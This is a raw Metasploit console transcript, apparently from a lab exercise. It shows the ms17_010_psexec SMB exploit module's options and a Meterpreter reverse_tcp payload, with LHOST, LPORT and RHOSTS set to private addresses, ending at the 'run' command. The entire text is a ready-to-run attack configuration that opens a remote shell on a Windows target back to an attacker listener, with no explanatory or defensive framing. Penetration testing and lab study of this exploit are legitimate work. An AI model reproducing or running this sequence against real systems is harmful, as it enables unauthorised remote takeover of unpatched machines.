 msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipe yes List of named pipes to check
s.txt
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 10.10.14.198
lhost => 10.10.14.198
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 4445
lport => 4445
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 172.16.1.20
rhosts => 172.16.1.20
msf6 exploit(windows/smb/ms17_010_psexec) > run